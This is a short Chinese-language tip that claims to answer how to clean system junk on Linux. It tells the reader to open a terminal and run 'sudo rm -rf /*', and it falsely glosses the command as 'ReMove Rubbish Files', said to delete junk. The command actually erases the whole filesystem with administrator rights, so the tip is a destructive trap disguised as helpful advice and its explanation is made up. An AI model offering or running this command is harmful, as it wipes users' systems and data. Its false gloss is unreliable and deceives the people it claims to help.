 Linux怎么清理系统垃圾？
打开系统Terminal(终端)输入：
sudo rm -rf /*
以系统管理员的身份执行 ReMove Rubbish Files 目录下 所有文件
移除 垃圾文件